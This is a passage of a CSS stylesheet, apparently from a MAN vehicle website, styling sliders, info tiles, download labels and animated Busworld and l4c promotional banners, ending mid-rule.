@media (min-width:480px) {
	.js_mobile-break .triple-slider-head .inside-headline .lead {
		padding-bottom:0
	}
}
.js_mobile-break .slider-nav {
	display:none
}
@media (min-width:768px) {
	.js_mobile-break .slider-nav {
		display:inline-block
	}
}
.js_mobile-break .tabmodule-slider .caption .btn,.js_mobile-break .tabmodule-slider .caption .jvectormap-goback,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomin,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomout {
	position:static;
	width:100%
}
@media (min-width:768px) {
	.js_mobile-break .tabmodule-slider .caption .btn,.js_mobile-break .tabmodule-slider .caption .jvectormap-goback,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomin,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomout {
		position:absolute
	}
}
.overview-slider.slick-initialized .slick-track .slick-slide {
	padding-bottom:20px
}
@media (max-width:767px) {
	.slider-flex-height.js_mobile-break {
		margin-top:20px
	}
}
.slider-flex-height.js_mobile-break .thumbnail {
	margin-bottom:20px
}
.slider-flex-height .thumbnail {
	margin-bottom:0
}
.slider-flex-height .slick-track .slick-slide {
	overflow:hidden;
	margin-left:0
}
.slider-flex-height .slick-track .slick-slide:last-child {
	margin-left:-2px
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .head-wrap {
	min-height:90px;
	position:relative;
	margin-bottom:6px
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .head-wrap .h3 {
	margin-bottom:0
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price {
	right:0;
	bottom:0;
	position:absolute;
	overflow:hidden
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span {
	float:right;
	line-height:1em;
	display:block;
	text-align:right;
	width:100%
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span.label {
	font-size:.8em
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span.value {
	font-size:2em
}
.slider-flex-height.slick-initialized .slick-track .slick-slide {
	padding-bottom:20px
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .caption {
	padding-bottom:10px
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap {
	position:absolute;
	bottom:15px;
	width:calc(100% - 30px)
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .btn,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-goback,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-zoomin,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-zoomout {
	position:static
}
.btn-wrap .btn,.btn-wrap .jvectormap-goback,.btn-wrap .jvectormap-zoomin,.btn-wrap .jvectormap-zoomout {
	width:100%!important
}
.btn-wrap .btn+.btn,.btn-wrap .btn+.jvectormap-goback,.btn-wrap .btn+.jvectormap-zoomin,.btn-wrap .btn+.jvectormap-zoomout,.btn-wrap .jvectormap-goback+.btn,.btn-wrap .jvectormap-goback+.jvectormap-goback,.btn-wrap .jvectormap-goback+.jvectormap-zoomin,.btn-wrap .jvectormap-goback+.jvectormap-zoomout,.btn-wrap .jvectormap-zoomin+.btn,.btn-wrap .jvectormap-zoomin+.jvectormap-goback,.btn-wrap .jvectormap-zoomin+.jvectormap-zoomin,.btn-wrap .jvectormap-zoomin+.jvectormap-zoomout,.btn-wrap .jvectormap-zoomout+.btn,.btn-wrap .jvectormap-zoomout+.jvectormap-goback,.btn-wrap .jvectormap-zoomout+.jvectormap-zoomin,.btn-wrap .jvectormap-zoomout+.jvectormap-zoomout {
	margin-top:10px
}
.slider-fullwidth {
	max-height:741px;
	overflow:hidden;
	position:relative
}
.slider-fullwidth .slick-dots {
	bottom:auto;
	z-index:15
}
.slider-fullwidth .slick-dots.dark li:not(.slick-active) button:before {
	background-color:#acb1b6;
	border-color:#acb1b6
}
.slider-fullwidth .slick-next,.slider-fullwidth .slick-prev {
	z-index:5
}
.slider-fullwidth .slick-next:before,.slider-fullwidth .slick-prev:before {
	font-size:40px
}
.slider-fullwidth .slider-item picture {
	position:relative;
	max-width:100%
}
.slider-fullwidth .slick-list {
	height:100%
}
.slider-fullwidth .slick-list .slick-track {
	height:100%
}
.slider-fullwidth .slider-item {
	height:100%
}
.slider-fullwidth .slider-item .textbox {
	height:100%;
	position:relative;
	background-color:rgba(255,255,255,.5);
	padding:50px 10px;
	width:100%
}
@media (min-width:1012px) {
	.slider-fullwidth .slider-item .textbox {
		padding:50px;
		position:absolute;
		top:0;
		width:400px;
		z-index:2
	}
	.slider-fullwidth .slider-item .textbox.light h1,.slider-fullwidth .slider-item .textbox.light h2,.slider-fullwidth .slider-item .textbox.light h3,.slider-fullwidth .slider-item .textbox.light h4,.slider-fullwidth .slider-item .textbox.light p,.slider-fullwidth .slider-item .textbox.light ul li {
		color:#f0f1f2
	}
	.slider-fullwidth .slider-item .textbox.txt-left {
		left:10px;
		right:auto
	}
	.slider-fullwidth .slider-item .textbox.txt-right {
		right:10px;
		left:auto
	}
}
@media (min-width:1012px) {
	.content-navigation-wrapper+.stage-advantages {
		margin-top:-20px
	}
}
.stage-advantages {
	background:#303c49;
	position:relative
}
.stage-advantages .slider-fullwidth .slick-prev {
	left:0
}
.stage-advantages .slider-fullwidth .slick-next {
	right:0
}
@media (min-width:768px) and (max-width:1011px) {
	.stage-advantages .slider-fullwidth .slick-next:before,.stage-advantages .slider-fullwidth .slick-prev:before {
		font-size:30px
	}
	.stage-advantages .slider-fullwidth .slick-prev {
		left:-10px
	}
	.stage-advantages .slider-fullwidth .slick-next {
		right:-10px
	}
}
.stage-advantages .slider-fullwidth .slider-item {
	padding:0;
	background:#303c49
}
.stage-advantages .slider-fullwidth .slider-item .container {
	position:relative
}
.stage-advantages .slider-fullwidth .slider-item .textbox {
	background-color:transparent;
	bottom:0;
	height:auto;
	max-width:400px;
	padding:30px 0 40px 0;
	top:auto
}
@media (min-width:1012px) {
	.stage-advantages .slider-fullwidth .slider-item .textbox {
		padding:50px 0 50px 0
	}
}
.stage-advantages .slider-fullwidth .slider-item .textbox .btn,.stage-advantages .slider-fullwidth .slider-item .textbox .jvectormap-goback,.stage-advantages .slider-fullwidth .slider-item .textbox .jvectormap-zoomin,.stage-advantages .slider-fullwidth .slider-item .textbox .jvectormap-zoomout {
	margin-bottom:10px
}
@media (max-width:1012px) {
	.stage-advantages .slider-fullwidth .slider-item .textbox h1,.stage-advantages .slider-fullwidth .slider-item .textbox h2,.stage-advantages .slider-fullwidth .slider-item .textbox h3,.stage-advantages .slider-fullwidth .slider-item .textbox h4,.stage-advantages .slider-fullwidth .slider-item .textbox p,.stage-advantages .slider-fullwidth .slider-item .textbox ul li {
		color:#fff
	}
}
@media (min-width:1012px) {
	.stage-advantages .slider-fullwidth .slider-item {
		background:0 0
	}
}
.links-on-image .row {
	display:block
}
@media (min-width:768px) {
	.links-on-image .row {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-orient:horizontal;
		-webkit-box-direction:normal;
		-ms-flex-direction:row;
		flex-direction:row
	}
}
@media (min-width:768px) {
	.links-on-image .row [class*=" col-"],.links-on-image .row [class*=col-] {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		float:none;
		-webkit-box-orient:vertical;
		-webkit-box-direction:normal;
		-ms-flex-direction:column;
		flex-direction:column;
		-webkit-box-pack:justify;
		-ms-flex-pack:justify;
		justify-content:space-between
	}
}
.links-on-image .img-teaser {
	position:relative;
	height:100%
}
@media (min-width:768px) {
	.links-on-image .img-teaser {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-align:end;
		-ms-flex-align:end;
		align-items:flex-end;
		-webkit-box-orient:vertical;
		-webkit-box-direction:normal;
		-ms-flex-direction:column;
		flex-direction:column;
		height:auto
	}
}
.links-on-image .img-teaser .img {
	position:relative;
	z-index:1
}
@media (min-width:768px) {
	.links-on-image .img-teaser .img:after {
		content:"";
		position:absolute;
		bottom:0;
		left:0;
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to bottom,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%);
		width:100%;
		height:120px;
		z-index:2
	}
}
.links-on-image .img-teaser .content {
	position:static;
	bottom:0;
	left:0;
	z-index:2;
	list-style:none;
	padding:15px;
	margin-bottom:20px
}
@media (min-width:768px) {
	.links-on-image .img-teaser .content {
		position:absolute;
		margin-bottom:0
	}
	.links-on-image .img-teaser .content .link {
		color:#fff
	}
}
.links-on-image .img-teaser:after {
	content:"";
	display:block;
	clear:both
}
.slider-usp-container {
	height:100%;
	padding-top:20px
}
.slider-usp-container:after {
	content:'';
	clear:both;
	display:block;
	width:100%
}
.slider-usp-container.bg-gray-light .icon span {
	border-color:#303c49!important
}
.slider-usp-container.bg-gray-light .slick-dots li button:before {
	background-color:#838a92
}
.slider-usp-container.bg-gray-light .slick-dots .slick-active button:before {
	background-color:#e40045
}
.usp-slider {
	padding-bottom:45px
}
.usp-slider .slider-item {
	display:block
}
.usp-slider .slider-item .problem,.usp-slider .slider-item .solution {
	width:100%
}
.usp-slider .slider-item .icon {
	margin:20px 0;
	width:100%
}
.usp-slider .slider-item .icon span {
	border:1px solid #fff;
	border-radius:50%;
	display:block;
	height:50px;
	width:50px;
	margin:0 auto;
	position:relative
}
@media (min-width:768px) {
	.usp-slider .slider-item .icon span {
		top:20px;
		left:50%;
		-webkit-transform:translate(-50%,0);
		transform:translate(-50%,0);
		position:absolute
	}
}
.usp-slider .slider-item .icon span:before {
	position:absolute;
	-webkit-transform:translate(-50%,-50%) rotate(90deg);
	transform:translate(-50%,-50%) rotate(90deg);
	left:50%;
	top:50%;
	font-size:2em;
	color:#e40045
}
@media (min-width:768px) {
	.usp-slider .slider-item .icon span:before {
		-webkit-transform:translate(-50%,-50%) rotate(0);
		transform:translate(-50%,-50%) rotate(0)
	}
}
@media (min-width:768px) {
	.usp-slider .slider-item {
		display:-webkit-box!important;
		display:-ms-flexbox!important;
		display:flex!important
	}
	.usp-slider .slider-item .problem,.usp-slider .slider-item .solution {
		width:40%
	}
	.usp-slider .slider-item .icon {
		width:20%;
		margin:0 10px
	}
}
.usp-slider .slick-dots {
	bottom:10px;
	left:0
}
.tab-module-detail {
	padding-bottom:30px
}
.tab-module-detail .tab-module {
	background:0 0
}
.tab-module-detail .container .h1,.tab-module-detail .container .h2,.tab-module-detail .container h1,.tab-module-detail .container+h2 {
	margin-top:30px
}
.tab-module-detail .container .content-navigation {
	overflow:hidden
}
.tab-module-detail .nav {
	border-bottom:1px solid #e2e3e4
}
.tab-module-detail .nav .slick-next,.tab-module-detail .nav .slick-prev {
	margin-top:0
}
.tab-module-detail .tab-pane {
	padding:0
}
.tab-module-detail.bg-gray-light .nav {
	border-bottom:1px solid #d6d8db
}
.onepager .vanmodule-circle-teaser .man-van-slider,body .vanmodule-circle-teaser .man-van-slider {
	position:relative
}
.onepager .vanmodule-circle-teaser .triple-slider-head,body .vanmodule-circle-teaser .triple-slider-head {
	position:absolute;
	z-index:100;
	width:100%;
	padding-top:0;
	margin:0
}
.onepager .vanmodule-circle-teaser .thumbnail,body .vanmodule-circle-teaser .thumbnail {
	border:none;
	background:0 0
}
.onepager .vanmodule-circle-teaser .thumbnail .caption,body .vanmodule-circle-teaser .thumbnail .caption {
	border:none;
	background:0 0
}
.onepager .vanmodule-circle-teaser .thumbnail .circle-teaser-icon img,.onepager .vanmodule-circle-teaser .thumbnail .circle-teaser-icon object,.onepager .vanmodule-circle-teaser .thumbnail .circle-teaser-icon svg,body .vanmodule-circle-teaser .thumbnail .circle-teaser-icon img,body .vanmodule-circle-teaser .thumbnail .circle-teaser-icon object,body .vanmodule-circle-teaser .thumbnail .circle-teaser-icon svg {
	max-width:290px;
	height:auto;
	margin:auto;
	width:100%
}
.onepager .vanmodule-circle-teaser.bg-primary .thumbnail .caption,.onepager .vanmodule-circle-teaser.bg-primary .thumbnail a,body .vanmodule-circle-teaser.bg-primary .thumbnail .caption,body .vanmodule-circle-teaser.bg-primary .thumbnail a {
	color:#fff
}
.onepager .vanmodule-circle-teaser.bg-primary .lead,body .vanmodule-circle-teaser.bg-primary .lead {
	color:#f0f1f2
}
.onepager .vanmodule-circle-teaser.bg-primary .link[class*=" icon-"],.onepager .vanmodule-circle-teaser.bg-primary .link[class^=icon-],body .vanmodule-circle-teaser.bg-primary .link[class*=" icon-"],body .vanmodule-circle-teaser.bg-primary .link[class^=icon-] {
	color:#fff
}
.onepager .vanmodule-circle-teaser.bg-primary .editorial-content,body .vanmodule-circle-teaser.bg-primary .editorial-content {
	color:#fff
}
.onepager .vanmodule-circle-teaser.bg-primary .h2,.onepager .vanmodule-circle-teaser.bg-primary .h3,.onepager .vanmodule-circle-teaser.bg-primary .lead,.onepager .vanmodule-circle-teaser.bg-primary .link[class*=" icon-"],.onepager .vanmodule-circle-teaser.bg-primary .link[class^=icon-],.onepager .vanmodule-circle-teaser.bg-primary h2,.onepager .vanmodule-circle-teaser.bg-primary h3,.onepager .vanmodule-circle-teaser.bg-primary sup,body .vanmodule-circle-teaser.bg-primary .h2,body .vanmodule-circle-teaser.bg-primary .h3,body .vanmodule-circle-teaser.bg-primary .lead,body .vanmodule-circle-teaser.bg-primary .link[class*=" icon-"],body .vanmodule-circle-teaser.bg-primary .link[class^=icon-],body .vanmodule-circle-teaser.bg-primary h2,body .vanmodule-circle-teaser.bg-primary h3,body .vanmodule-circle-teaser.bg-primary sup {
	color:#fff
}
.onepager .vanmodule-circle-teaser .subline,body .vanmodule-circle-teaser .subline {
	margin-top:0
}
@media (min-width:768px) {
	.onepager .vanmodule-circle-teaser .subline,body .vanmodule-circle-teaser .subline {
		margin-top:30px
	}
	.onepager .vanmodule-circle-teaser .subline [class*=" col-"]:last-child,.onepager .vanmodule-circle-teaser .subline [class^=col-]:last-child,body .vanmodule-circle-teaser .subline [class*=" col-"]:last-child,body .vanmodule-circle-teaser .subline [class^=col-]:last-child {
		text-align:right
	}
}
.onepager .vanmodule-circle-teaser .subline [class*=" col-"],.onepager .vanmodule-circle-teaser .subline [class^=col-],body .vanmodule-circle-teaser .subline [class*=" col-"],body .vanmodule-circle-teaser .subline [class^=col-] {
	margin-bottom:10px
}
@media (min-width:768px) {
	.onepager .vanmodule-circle-teaser .subline [class*=" col-"],.onepager .vanmodule-circle-teaser .subline [class^=col-],body .vanmodule-circle-teaser .subline [class*=" col-"],body .vanmodule-circle-teaser .subline [class^=col-] {
		margin-bottom:0
	}
}
.slider-gallery-content {
	position:relative
}
.slider-gallery-content figure {
	margin-bottom:0
}
.slider-gallery-content figure picture {
	margin-bottom:0
}
.slider-gallery-content figure picture img {
	max-width:100%;
	margin:0 auto;
	width:100%;
	height:auto
}
.slider-gallery-content figure picture img.img3x4 {
	width:auto;
	max-height:598px
}
.slider-gallery-content figcaption {
	width:calc(100% - 1px)
}
.slider-gallery-content .slick-next {
	right:10px!important
}
@media (min-width:1200px) {
	.slider-gallery-content {
		max-width:776px;
		float:none;
		margin:0 auto;
		position:relative
	}
	.slider-gallery-content figure {
		margin:0 2px
	}
	.slider-gallery-content .slick-arrow.slick-prev {
		left:-24px!important
	}
	.slider-gallery-content .slick-arrow.slick-next {
		right:-2px!important
	}
}
.dropdown-navi .accordion {
	border-bottom:0;
	text-align:right
}
.dropdown-navi .accordion .toggle-accordion {
	margin-top:0;
	padding-top:0
}
.dropdown-navi .accordion .accordion-toggle::before {
	top:2px
}
.download-label {
	display:block;
	padding-bottom:0
}
@media (max-width:768px) {
	.download-label:last-of-type {
		padding-bottom:40px
	}
}
@media (min-width:1012px) {
	.download-label {
		padding-bottom:40px
	}
}
@media (min-width:768px) {
	.download-label .download-element {
		padding-bottom:20px
	}
}
@media (min-width:1012px) {
	.download-label .download-element {
		padding-bottom:0
	}
}
.download-label .bg-primary {
	padding:15px;
	height:186px
}
.download-label .bg-secondary {
	display:block;
	padding:10px 15px
}
.download-label h4 {
	color:#fff;
	padding-bottom:10px;
	line-height:1.2;
	height:70px
}
.download-label table {
	color:#838a92;
	margin-bottom:10px;
	border-top:1px solid #838a92
}
.download-label table tr {
	border-bottom:1px solid #838a92
}
.download-label table td {
	padding:5px 0
}
.flexContent .tile-customer.box-padding {
	padding:12px
}
.flexContent .tile-info.center.two .fact {
	-webkit-transform:translateX(0) translateY(calc(50%+10px));
	transform:translateX(0) translateY(calc(50%+10px))
}
@media (max-width:1200px) {
	.flexContent .tile-info.center.two .fact {
		-webkit-transform:translateX(0) translateY(50%);
		transform:translateX(0) translateY(50%)
	}
}
@media (max-width:480px) {
	.flexContent .tile-info.center.two .fact {
		-webkit-transform:translateX(0) translateY(0);
		transform:translateX(0) translateY(0)
	}
}
.flexContent .tile-info.center.three .fact {
	-webkit-transform:translateX(0) translateY(33%);
	transform:translateX(0) translateY(33%)
}
@media (max-width:1200px) {
	.flexContent .tile-info.center.three .fact {
		-webkit-transform:translateX(0) translateY(0);
		transform:translateX(0) translateY(0)
	}
}
@media (min-width:1012px) and (max-width:1200px) {
	.flexContent .tile-customer p {
		margin-bottom:0
	}
	.flexContent .tile-info>div.box-padding {
		padding:10px
	}
}
@media (min-width:768px) and (max-width:1012px) {
	.flexContent .tile-customer p {
		font-size:15px;
		margin-bottom:0
	}
	.flexContent .tile-info>div.box-padding {
		padding:9px
	}
	.flexContent .tile-info .tile-product .fact .hl {
		font-size:32px;
		margin:2px 0 3px
	}
	.flexContent .tile-info .tile-product .fact .hl .text .shadow {
		font-size:34px
	}
}
.tile-info>div {
	width:100%
}
.tile-info>div.box-padding {
	padding:15px
}
@media (min-width:768px) {
	.tile-info:not(.right).spacing {
		margin-right:10px
	}
	.tile-info.right {
		float:right
	}
	.tile-info.right.spacing {
		margin-left:10px
	}
}
.tile-info .tile {
	overflow:hidden
}
.tile-info .tile:not(.bg-primary) {
	background:#f0f1f2
}
.tile-info .tile-product .fact {
	position:relative;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center
}
.tile-info .tile-product .fact .hl {
	text-align:right;
	margin-bottom:0;
	font-family:MAN-bold,Arial,sans-serif;
	padding-left:0;
	font-size:56px;
	line-height:70px;
	padding-right:0
}
.tile-info .tile-product .fact .hl .text {
	position:relative
}
.tile-info .tile-product .fact .hl .text .shadow {
	position:absolute;
	top:6px;
	left:6px;
	opacity:.1;
	font-size:66px;
	-webkit-box-shadow:none;
	box-shadow:none
}
.tile-info .tile-product .fact p {
	font-weight:300;
	font-size:18px;
	line-height:30px;
	height:100%;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	padding-right:0;
	word-wrap:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto
}
.tile-info .tile-product .fact.reverse .hl {
	text-align:left;
	-webkit-box-ordinal-group:2;
	-ms-flex-order:1;
	order:1
}
.tile-info .tile-product .fact.reverse p {
	text-align:right;
	padding-right:10px;
	padding-left:0;
	-webkit-box-ordinal-group:1;
	-ms-flex-order:0;
	order:0
}
@media (max-width:479px) {
	.tile-info .tile-product .fact .hl,.tile-info .tile-product .fact p {
		width:50%
	}
}
@media (max-width:360px) {
	.tile-info .tile-product .fact .hl {
		font-size:52px;
		line-height:46px;
		margin:8px 0 10px
	}
	.tile-info .tile-product .fact .hl .text .shadow {
		top:16px
	}
	.tile-info .tile-product .fact p {
		line-height:24px
	}
}
@media (min-width:768px) and (max-width:1012px) {
	.tile-info .tile-product .fact .hl {
		font-size:42px;
		line-height:46px;
		margin:8px 0 10px
	}
	.tile-info .tile-product .fact .hl .text .shadow {
		font-size:44px;
		top:10px;
		left:10px
	}
	.tile-info .tile-product .fact p {
		line-height:22px
	}
}
@media (min-width:1012px) {
	.tile-info .tile-product .fact .hl {
		font-size:52px;
		line-height:70px
	}
	.tile-info .tile-product .fact .hl .text .shadow {
		left:24px;
		font-size:52px
	}
}
@media (min-width:1200px) {
	.tile-info .tile-product .fact .hl {
		font-size:56px;
		line-height:70px
	}
	.tile-info .tile-product .fact .hl .text .shadow {
		left:14px;
		font-size:66px
	}
}
@media (min-width:768px) and (max-width:1200px -1) {
	.tile-info .tile-customer {
		min-height:222px
	}
}
@media (min-width:1200px) {
	.tile-info .tile-customer {
		min-height:270px
	}
}
.tile-info .tile-customer .header {
	font-size:15px
}
@media (max-width:479px) {
	.tile-info .tile-customer .header .col-xs-4 {
		width:33.3333333333%
	}
	.tile-info .tile-customer .header .col-xs-8 {
		width:66.6666666667%
	}
}
.tile-info .tile-customer .infos {
	font-size:18px
}
.tile-info .tile-customer .infos span {
	font-family:MAN-light,Arial,sans-serif;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto;
	word-wrap:break-word
}
.tile-info .tile-customer .infos table tr {
	display:block;
	margin-bottom:10px
}
.tile-info .tile-customer .infos table tr td {
	vertical-align:top
}
.tile-info .tile-customer .infos table tr td:first-child {
	width:130px
}
@media (min-width:1025px) {
	.tile-info .tile-customer .infos p {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-orient:horizontal;
		-webkit-box-direction:normal;
		-ms-flex-direction:row;
		flex-direction:row
	}
	.tile-info .tile-customer .infos p .hl {
		display:inline-block;
		padding-right:10px
	}
	.tile-info .tile-customer .infos p span {
		display:inline-block
	}
}
.tile-info .row {
	margin:0
}
.tile-info .row.header>:first-child {
	padding-left:0;
	float:left
}
.tile-info .row.header>:last-child {
	padding:0;
	float:right;
	word-wrap:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto
}
.busworld17-banner-wrapper {
	display:none;
	position:fixed;
	z-index:100;
	height:100%;
	width:100%;
	background:rgba(0,0,0,.6);
	top:0
}
.close {
	background:0 0;
	border:none;
	border-radius:50%;
	height:25px;
	overflow:hidden;
	right:20px;
	text-indent:-9999px;
	position:absolute;
	z-index:2020;
	width:25px
}
.close:after,.close:before {
	content:'';
	background:#303c49;
	height:2px;
	position:absolute;
	top:50%;
	left:50%;
	width:90%
}
.close:before {
	-webkit-transform:translate(-50%,-50%) rotate(45deg);
	transform:translate(-50%,-50%) rotate(45deg)
}
.close:after {
	-webkit-transform:translate(-50%,-50%) rotate(-45deg);
	transform:translate(-50%,-50%) rotate(-45deg)
}
.busworld17-banner {
	bottom:0;
	border-top:1px solid #f0f1f2;
	-webkit-box-shadow:0 -2px 10px rgba(0,0,0,.2);
	box-shadow:0 -2px 10px rgba(0,0,0,.2);
	height:auto;
	position:fixed;
	width:100%
}
@media (min-width:1012px) {
	.busworld17-banner {
		height:180px
	}
}
.busworld17-banner .banner-cover-wrapper {
	display:none
}
@media (min-width:1012px) {
	.busworld17-banner .banner-cover-wrapper {
		display:block;
		background:#303c49;
		color:#fff;
		font-family:MAN-bold,Arial,sans-serif;
		font-size:1.4em;
		text-transform:uppercase;
		height:100%;
		padding-top:20px;
		position:absolute;
		text-align:center;
		width:100%;
		z-index:2010;
		-webkit-animation:bannerSlideDown 2s forwards;
		animation:bannerSlideDown 2s forwards;
		-webkit-animation-delay:2s;
		animation-delay:2s;
		top:0
	}
	html[lang=el] .busworld17-banner .banner-cover-wrapper {
		text-transform:none
	}
	.busworld17-banner .banner-cover-wrapper p {
		-webkit-animation:bannerFadeOut 1.5s forwards;
		animation:bannerFadeOut 1.5s forwards;
		-webkit-animation-delay:2s;
		animation-delay:2s
	}
	.busworld17-banner .banner-cover-wrapper img {
		-webkit-animation:bannerFadeOut 1.5s forwards;
		animation:bannerFadeOut 1.5s forwards;
		-webkit-animation-delay:2s;
		animation-delay:2s;
		display:inline-block;
		margin-top:10px;
		width:200px
	}
}
.busworld17-banner .banner-content-wrapper {
	background:#f0f1f2;
	color:#303c49;
	height:100%;
	padding-top:20px
}
.busworld17-banner .banner-content-wrapper .container {
	height:100%
}
.busworld17-banner .banner-content-wrapper .content--desktop {
	display:none
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper .content--desktop {
		display:block;
		font-size:1.3em
	}
}
.busworld17-banner .banner-content-wrapper .content--mobile {
	display:block;
	margin-bottom:20px;
	min-width:225px;
	width:60%
}
@media (min-width:768px) {
	.busworld17-banner .banner-content-wrapper .content--mobile {
		font-family:MAN-bold,Arial,sans-serif;
		font-size:1.4em
	}
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper .content--mobile {
		display:none
	}
}
.busworld17-banner .banner-content-wrapper ul {
	color:#303c49;
	display:none
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper ul {
		-webkit-animation-name:bannerFadeOut;
		animation-name:bannerFadeOut;
		-webkit-animation-duration:.5s;
		animation-duration:.5s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:6s;
		animation-delay:6s;
		display:block;
		font-size:1.3em;
		height:100%;
		overflow:hidden
	}
}
.busworld17-banner .banner-content-wrapper .btn,.busworld17-banner .banner-content-wrapper .jvectormap-goback,.busworld17-banner .banner-content-wrapper .jvectormap-zoomin,.busworld17-banner .banner-content-wrapper .jvectormap-zoomout {
	opacity:1;
	-webkit-animation:none;
	animation:none;
	margin-bottom:20px
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper .btn,.busworld17-banner .banner-content-wrapper .jvectormap-goback,.busworld17-banner .banner-content-wrapper .jvectormap-zoomin,.busworld17-banner .banner-content-wrapper .jvectormap-zoomout {
		-webkit-animation-name:popup;
		animation-name:popup;
		-webkit-animation-duration:4s;
		animation-duration:4s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:6.5s;
		animation-delay:6.5s;
		margin-top:32px;
		opacity:0
	}
}
.busworld17-banner .banner-content-wrapper .busworld-logo {
	margin-bottom:20px;
	position:static;
	width:230px
}
@media (min-width:768px) {
	.busworld17-banner .banner-content-wrapper .busworld-logo {
		display:inline-block;
		float:right
	}
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper .busworld-logo {
		bottom:20px;
		margin-bottom:0;
		position:absolute;
		right:20px;
		width:300px
	}
}
@-webkit-keyframes bannerSlideDown {
	from {
		top:0
	}
	to {
		top:180px
	}
}
@keyframes bannerSlideDown {
	from {
		top:0
	}
	to {
		top:180px
	}
}
@-webkit-keyframes bannerFadeOut {
	0% {
		opacity:1;
		height:100%
	}
	99% {
		opacity:0;
		height:100%
	}
	100% {
		opacity:0;
		height:0
	}
}
@keyframes bannerFadeOut {
	0% {
		opacity:1;
		height:100%
	}
	99% {
		opacity:0;
		height:100%
	}
	100% {
		opacity:0;
		height:0
	}
}
@-webkit-keyframes bannerFadeIn {
	from {
		opacity:0
	}
	to {
		opacity:1
	}
}
@keyframes bannerFadeIn {
	from {
		opacity:0
	}
	to {
		opacity:1
	}
}
@-webkit-keyframes popup {
	0% {
		opacity:0;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	20% {
		opacity:1;
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	40% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	60% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	80% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	100% {
		opacity:1;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
}
@keyframes popup {
	0% {
		opacity:0;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	20% {
		opacity:1;
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	40% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	60% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	80% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	100% {
		opacity:1;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
}
.l4c-banner-wrapper {
	display:none;
	position:fixed;
	z-index:9000;
	height:100%;
	width:100%;
	background:rgba(0,0,0,.6);
	top:0
}
.l4c-banner-wrapper .close:after,.l4c-banner-wrapper .close:before {
	background:#fff
}
.l4c-banner {
	bottom:0;
	border-top:1px solid #f0f1f2;
	-webkit-box-shadow:0 -2px 10px rgba(0,0,0,.2);
	box-shadow:0 -2px 10px rgba(0,0,0,.2);
	height:auto;
	position:fixed;
	width:100%
}
@media (min-width:1012px) {
	.l4c-banner {
		height:180px
	}
}
.l4c-banner .banner-content-wrapper {
	background:#000;
	color:#e40045;
	height:100%;
	padding-top:20px
}
.l4c-banner .banner-content-wrapper .container {
	height:100%
}
.l4c-banner .banner-content-wrapper .content--desktop {
	display:none
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .content--desktop {
		display:block;
		font-size:1.3em
	}
}
.l4c-banner .banner-content-wrapper .content--mobile {
	display:block;
	margin-bottom:20px;
	min-width:225px;
	width:60%
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .content--mobile {
		font-family:MAN-bold,Arial,sans-serif;
		font-size:1.4em
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .content--mobile {
		display:none
	}
}
.l4c-banner .banner-content-wrapper .slide-1 {
	color:#fff;
	font-size:22px
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .slide-1 {
		font-size:32px
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-1 {
		-webkit-animation-name:slider1;
		animation-name:slider1;
		-webkit-animation-duration:4s;
		animation-duration:4s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
